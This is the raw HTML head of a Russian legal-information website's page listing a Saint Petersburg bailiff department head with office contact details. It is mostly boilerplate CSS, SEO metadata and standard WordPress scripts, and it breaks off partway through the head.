

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zakon-zakon.com/ufssp-rossii-po-sankt-peterburgu/otdel-material-no-tehnicheskogo-obespecheniya-78/sudebnyj-pristav-sergienko-sergej-aleksandrovich
body_size: 22609
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet">
	<!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<!--[if lte IE 9]><script src="http://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
	<!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]-->
	<style>
.stb-container-css {margin: 10px 10px 10px 10px;}.stb-box {}.stb-caption-box {}.stb-body-box {}
/* Class Dependent Parameters */
.stb-border.stb-alert-container {border: 1px none #F77672;}.stb-side.stb-alert-container {background: #F77672;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F77672', endColorstr='#F77672',GradientType=0 );background: -moz-linear-gradient(top,  #F77672 30%, #F77672 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F77672), color-stop(90%,#F77672));background: -webkit-linear-gradient(top,  #F77672 30%,#F77672 90%);background: -o-linear-gradient(top,  #F77672 30%,#F77672 90%);background: -ms-linear-gradient(top,  #F77672 30%,#F77672 90%);background: linear-gradient(#F77672 30%, #F77672 90%);}.stb-side-none.stb-alert-container {background: #F77672;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F77672', endColorstr='#F77672',GradientType=0 );background: -moz-linear-gradient(top,  #F77672 30%, #F77672 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F77672), color-stop(90%,#F77672));background: -webkit-linear-gradient(top,  #F77672 30%,#F77672 90%);background: -o-linear-gradient(top,  #F77672 30%,#F77672 90%);background: -ms-linear-gradient(top,  #F77672 30%,#F77672 90%);background: linear-gradient(#F77672 30%, #F77672 90%);}.stb-alert_box {background: #F77672;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F77672', endColorstr='#F77672',GradientType=0 );background: -moz-linear-gradient(top,  #F77672 30%, #F77672 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F77672), color-stop(90%,#F77672));background: -webkit-linear-gradient(top,  #F77672 30%,#F77672 90%);background: -o-linear-gradient(top,  #F77672 30%,#F77672 90%);background: -ms-linear-gradient(top,  #F77672 30%,#F77672 90%);background: linear-gradient(#F77672 30%, #F77672 90%);color: #000000;}.stb-alert-caption_box {background: #F77672;background: -moz-linear-gradient(top,  #F77672 30%, #F77672 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F77672), color-stop(90%,#F77672));background: -webkit-linear-gradient(top,  #F77672 30%,#F77672 90%);background: -o-linear-gradient(top,  #F77672 30%,#F77672 90%);background: -ms-linear-gradient(top,  #F77672 30%,#F77672 90%);background: linear-gradient(#F77672 30%, #F77672 90%);color: #FFFFFF;}.stb-alert-body_box {background: #F77672;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F77672', endColorstr='#F77672',GradientType=0 );background: -moz-linear-gradient(top,  #F77672 30%, #F77672 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F77672), color-stop(90%,#F77672));background: -webkit-linear-gradient(top,  #F77672 30%,#F77672 90%);background: -o-linear-gradient(top,  #F77672 30%,#F77672 90%);background: -ms-linear-gradient(top,  #F77672 30%,#F77672 90%);background: linear-gradient(#F77672 30%, #F77672 90%);color: #000000;}.stb-border.stb-black-container {border: 1px none #535353;}.stb-side.stb-black-container {background: #535353;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#535353', endColorstr='#535353',GradientType=0 );background: -moz-linear-gradient(top,  #535353 30%, #535353 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#535353), color-stop(90%,#535353));background: -webkit-linear-gradient(top,  #535353 30%,#535353 90%);background: -o-linear-gradient(top,  #535353 30%,#535353 90%);background: -ms-linear-gradient(top,  #535353 30%,#535353 90%);background: linear-gradient(#535353 30%, #535353 90%);}.stb-side-none.stb-black-container {background: #535353;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#535353', endColorstr='#535353',GradientType=0 );background: -moz-linear-gradient(top,  #535353 30%, #535353 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#535353), color-stop(90%,#535353));background: -webkit-linear-gradient(top,  #535353 30%,#535353 90%);background: -o-linear-gradient(top,  #535353 30%,#535353 90%);background: -ms-linear-gradient(top,  #535353 30%,#535353 90%);background: linear-gradient(#535353 30%, #535353 90%);}.stb-black_box {background: #535353;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#535353', endColorstr='#535353',GradientType=0 );background: -moz-linear-gradient(top,  #535353 30%, #535353 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#535353), color-stop(90%,#535353));background: -webkit-linear-gradient(top,  #535353 30%,#535353 90%);background: -o-linear-gradient(top,  #535353 30%,#535353 90%);background: -ms-linear-gradient(top,  #535353 30%,#535353 90%);background: linear-gradient(#535353 30%, #535353 90%);color: #FFFFFF;}.stb-black-caption_box {background: #535353;background: -moz-linear-gradient(top,  #535353 30%, #535353 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#535353), color-stop(90%,#535353));background: -webkit-linear-gradient(top,  #535353 30%,#535353 90%);background: -o-linear-gradient(top,  #535353 30%,#535353 90%);background: -ms-linear-gradient(top,  #535353 30%,#535353 90%);background: linear-gradient(#535353 30%, #535353 90%);color: #FFFFFF;}.stb-black-body_box {background: #535353;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#535353', endColorstr='#535353',GradientType=0 );background: -moz-linear-gradient(top,  #535353 30%, #535353 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#535353), color-stop(90%,#535353));background: -webkit-linear-gradient(top,  #535353 30%,#535353 90%);background: -o-linear-gradient(top,  #535353 30%,#535353 90%);background: -ms-linear-gradient(top,  #535353 30%,#535353 90%);background: linear-gradient(#535353 30%, #535353 90%);color: #FFFFFF;}.stb-border.stb-custom-container {border: 1px none #f7f6fa;}.stb-side.stb-custom-container {background: #f7f6fa;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f7f6fa', endColorstr='#f7f6fa',GradientType=0 );background: -moz-linear-gradient(top,  #f7f6fa 30%, #f7f6fa 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f7f6fa), color-stop(90%,#f7f6fa));background: -webkit-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: -o-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: -ms-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: linear-gradient(#f7f6fa 30%, #f7f6fa 90%);}.stb-side-none.stb-custom-container {background: #f7f6fa;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f7f6fa', endColorstr='#f7f6fa',GradientType=0 );background: -moz-linear-gradient(top,  #f7f6fa 30%, #f7f6fa 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f7f6fa), color-stop(90%,#f7f6fa));background: -webkit-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: -o-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: -ms-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: linear-gradient(#f7f6fa 30%, #f7f6fa 90%);}.stb-custom_box {background: #f7f6fa;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f7f6fa', endColorstr='#f7f6fa',GradientType=0 );background: -moz-linear-gradient(top,  #f7f6fa 30%, #f7f6fa 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f7f6fa), color-stop(90%,#f7f6fa));background: -webkit-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: -o-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: -ms-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: linear-gradient(#f7f6fa 30%, #f7f6fa 90%);color: #000000;}.stb-custom-caption_box {background: #f7f6fa;background: -moz-linear-gradient(top,  #f7f6fa 30%, #f7f6fa 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f7f6fa), color-stop(90%,#f7f6fa));background: -webkit-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: -o-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: -ms-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: linear-gradient(#f7f6fa 30%, #f7f6fa 90%);color: #FFFFFF;}.stb-custom-body_box {background: #f7f6fa;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f7f6fa', endColorstr='#f7f6fa',GradientType=0 );background: -moz-linear-gradient(top,  #f7f6fa 30%, #f7f6fa 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f7f6fa), color-stop(90%,#f7f6fa));background: -webkit-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: -o-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: -ms-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: linear-gradient(#f7f6fa 30%, #f7f6fa 90%);color: #000000;}.stb-border.stb-download-container {border: 1px none #119769;}.stb-side.stb-download-container {background: #f5f583;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f5f583', endColorstr='#f5f583',GradientType=0 );background: -moz-linear-gradient(top,  #f5f583 30%, #f5f583 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f5f583), color-stop(90%,#f5f583));background: -webkit-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -o-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -ms-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: linear-gradient(#f5f583 30%, #f5f583 90%);}.stb-side-none.stb-download-container {background: #f5f583;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f5f583', endColorstr='#f5f583',GradientType=0 );background: -moz-linear-gradient(top,  #f5f583 30%, #f5f583 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f5f583), color-stop(90%,#f5f583));background: -webkit-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -o-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -ms-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: linear-gradient(#f5f583 30%, #f5f583 90%);}.stb-download_box {background: #f5f583;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f5f583', endColorstr='#f5f583',GradientType=0 );background: -moz-linear-gradient(top,  #f5f583 30%, #f5f583 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f5f583), color-stop(90%,#f5f583));background: -webkit-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -o-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -ms-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: linear-gradient(#f5f583 30%, #f5f583 90%);color: #000000;}.stb-download-caption_box {background: #f5f583;background: -moz-linear-gradient(top,  #f5f583 30%, #f5f583 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f5f583), color-stop(90%,#f5f583));background: -webkit-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -o-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -ms-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: linear-gradient(#f5f583 30%, #f5f583 90%);color: #000000;}.stb-download-body_box {background: #f5f583;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f5f583', endColorstr='#f5f583',GradientType=0 );background: -moz-linear-gradient(top,  #f5f583 30%, #f5f583 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f5f583), color-stop(90%,#f5f583));background: -webkit-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -o-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -ms-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: linear-gradient(#f5f583 30%, #f5f583 90%);color: #000000;}.stb-border.stb-grey-container {border: 1px none #ABABAB;}.stb-side.stb-grey-container {background: #ABABAB;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ABABAB', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #ABABAB 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#ABABAB), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: linear-gradient(#ABABAB 30%, #ABABAB 90%);}.stb-side-none.stb-grey-container {background: #ABABAB;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ABABAB', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #ABABAB 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#ABABAB), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: linear-gradient(#ABABAB 30%, #ABABAB 90%);}.stb-grey_box {background: #ABABAB;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ABABAB', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #ABABAB 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#ABABAB), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: linear-gradient(#ABABAB 30%, #ABABAB 90%);color: #000000;}.stb-grey-caption_box {background: #ABABAB;background: -moz-linear-gradient(top,  #ABABAB 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#ABABAB), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: linear-gradient(#ABABAB 30%, #ABABAB 90%);color: #FFFFFF;}.stb-grey-body_box {background: #ABABAB;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ABABAB', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #ABABAB 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#ABABAB), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: linear-gradient(#ABABAB 30%, #ABABAB 90%);color: #000000;}.stb-border.stb-info-container {border: 1px none #A1EA94;}.stb-side.stb-info-container {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#A1EA94',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #A1EA94 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#A1EA94));background: -webkit-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: linear-gradient(#A1EA94 30%, #A1EA94 90%);}.stb-side-none.stb-info-container {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#A1EA94',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #A1EA94 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#A1EA94));background: -webkit-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: linear-gradient(#A1EA94 30%, #A1EA94 90%);}.stb-info_box {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#A1EA94',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #A1EA94 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#A1EA94));background: -webkit-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: linear-gradient(#A1EA94 30%, #A1EA94 90%);color: #000000;}.stb-info-caption_box {background: #A1EA94;background: -moz-linear-gradient(top,  #A1EA94 30%, #A1EA94 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#A1EA94));background: -webkit-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: linear-gradient(#A1EA94 30%, #A1EA94 90%);color: #FFFFFF;}.stb-info-body_box {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#A1EA94',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #A1EA94 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#A1EA94));background: -webkit-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: linear-gradient(#A1EA94 30%, #A1EA94 90%);color: #000000;}.stb-border.stb-warning-container {border: 1px none #f5f583;}.stb-side.stb-warning-container {background: #f5f583;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f5f583', endColorstr='#f5f583',GradientType=0 );background: -moz-linear-gradient(top,  #f5f583 30%, #f5f583 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f5f583), color-stop(90%,#f5f583));background: -webkit-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -o-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -ms-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: linear-gradient(#f5f583 30%, #f5f583 90%);}.stb-side-none.stb-warning-container {background: #f5f583;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f5f583', endColorstr='#f5f583',GradientType=0 );background: -moz-linear-gradient(top,  #f5f583 30%, #f5f583 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f5f583), color-stop(90%,#f5f583));background: -webkit-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -o-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -ms-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: linear-gradient(#f5f583 30%, #f5f583 90%);}.stb-warning_box {background: #f5f583;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f5f583', endColorstr='#f5f583',GradientType=0 );background: -moz-linear-gradient(top,  #f5f583 30%, #f5f583 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f5f583), color-stop(90%,#f5f583));background: -webkit-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -o-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -ms-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: linear-gradient(#f5f583 30%, #f5f583 90%);color: #000000;}.stb-warning-caption_box {background: #f5f583;background: -moz-linear-gradient(top,  #f5f583 30%, #f5f583 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f5f583), color-stop(90%,#f5f583));background: -webkit-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -o-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -ms-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: linear-gradient(#f5f583 30%, #f5f583 90%);color: #000000;}.stb-warning-body_box {background: #f5f583;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f5f583', endColorstr='#f5f583',GradientType=0 );background: -moz-linear-gradient(top,  #f5f583 30%, #f5f583 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f5f583), color-stop(90%,#f5f583));background: -webkit-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -o-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -ms-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: linear-gradient(#f5f583 30%, #f5f583 90%);color: #000000;}</style>

	<!-- This site is optimized with the Yoast SEO plugin v15.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Судебный пристав Сергиенко Сергей Александрович</title>
	<meta name="description" content="Сергиенко С.А. Начальник отдела Телефон: 8 (812) 318-20-30 Адрес: 196105, Санкт-Петербург, Московский проспект, 182 Часы приёма: Территориальный орган:" />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://zakon-zakon.com/ufssp-rossii-po-sankt-peterburgu/otdel-material-no-tehnicheskogo-obespecheniya-78/sudebnyj-pristav-sergienko-sergej-aleksandrovich" />
	<meta name="twitter:label1" value="Написано автором">
	<meta name="twitter:data1" value="Антон Погребняк">
	<meta name="twitter:label2" value="Примерное время для чтения">
	<meta name="twitter:data2" value="0 минут">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://zakon-zakon.com/#website","url":"https://zakon-zakon.com/","name":"\u0417\u0430\u043a\u043e\u043d-\u0417\u0430\u043a\u043e\u043d","description":"\u0417\u0430\u0441\u0442\u0430\u0432\u0438\u043c \u0441\u0443\u0434\u0435\u0431\u043d\u043e\u0433\u043e \u043f\u0440\u0438\u0441\u0442\u0430\u0432\u0430 \u0441\u043e\u0431\u043b\u044e\u0434\u0430\u0442\u044c \u0437\u0430\u043a\u043e\u043d!","potentialAction":[{"@type":"SearchAction","target":"https://zakon-zakon.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://zakon-zakon.com/ufssp-rossii-po-sankt-peterburgu/otdel-material-no-tehnicheskogo-obespecheniya-78/sudebnyj-pristav-sergienko-sergej-aleksandrovich#primaryimage","inLanguage":"ru-RU","url":"https://zakon-zakon.com/wp-content/uploads/pic/nophoto.png"},{"@type":"WebPage","@id":"https://zakon-zakon.com/ufssp-rossii-po-sankt-peterburgu/otdel-material-no-tehnicheskogo-obespecheniya-78/sudebnyj-pristav-sergienko-sergej-aleksandrovich#webpage","url":"https://zakon-zakon.com/ufssp-rossii-po-sankt-peterburgu/otdel-material-no-tehnicheskogo-obespecheniya-78/sudebnyj-pristav-sergienko-sergej-aleksandrovich","name":"\u0421\u0443\u0434\u0435\u0431\u043d\u044b\u0439 \u043f\u0440\u0438\u0441\u0442\u0430\u0432 \u0421\u0435\u0440\u0433\u0438\u0435\u043d\u043a\u043e \u0421\u0435\u0440\u0433\u0435\u0439 \u0410\u043b\u0435\u043a\u0441\u0430\u043d\u0434\u0440\u043e\u0432\u0438\u0447","isPartOf":{"@id":"https://zakon-zakon.com/#website"},"primaryImageOfPage":{"@id":"https://zakon-zakon.com/ufssp-rossii-po-sankt-peterburgu/otdel-material-no-tehnicheskogo-obespecheniya-78/sudebnyj-pristav-sergienko-sergej-aleksandrovich#primaryimage"},"datePublished":"2019-06-14T21:43:17+00:00","dateModified":"2019-06-14T21:43:17+00:00","author":{"@id":"https://zakon-zakon.com/#/schema/person/77d4a65e4964d1225ac4989494ae5e28"},"description":"\u0421\u0435\u0440\u0433\u0438\u0435\u043d\u043a\u043e \u0421.\u0410. \u041d\u0430\u0447\u0430\u043b\u044c\u043d\u0438\u043a \u043e\u0442\u0434\u0435\u043b\u0430 \u0422\u0435\u043b\u0435\u0444\u043e\u043d: 8 (812) 318-20-30 \u0410\u0434\u0440\u0435\u0441: 196105, \u0421\u0430\u043d\u043a\u0442-\u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433, \u041c\u043e\u0441\u043a\u043e\u0432\u0441\u043a\u0438\u0439 \u043f\u0440\u043e\u0441\u043f\u0435\u043a\u0442, 182 \u0427\u0430\u0441\u044b \u043f\u0440\u0438\u0451\u043c\u0430: \u0422\u0435\u0440\u0440\u0438\u0442\u043e\u0440\u0438\u0430\u043b\u044c\u043d\u044b\u0439 \u043e\u0440\u0433\u0430\u043d:","inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://zakon-zakon.com/ufssp-rossii-po-sankt-peterburgu/otdel-material-no-tehnicheskogo-obespecheniya-78/sudebnyj-pristav-sergienko-sergej-aleksandrovich"]}]},{"@type":"Person","@id":"https://zakon-zakon.com/#/schema/person/77d4a65e4964d1225ac4989494ae5e28","name":"\u0410\u043d\u0442\u043e\u043d \u041f\u043e\u0433\u0440\u0435\u0431\u043d\u044f\u043a","image":{"@type":"ImageObject","@id":"https://zakon-zakon.com/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/a4217fe1b335880d6c5d0b055bfc89d4?s=96&d=mm&r=g","caption":"\u0410\u043d\u0442\u043e\u043d \u041f\u043e\u0433\u0440\u0435\u0431\u043d\u044f\u043a"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//api-maps.yandex.ru' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zakon-zakon.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.1"}};
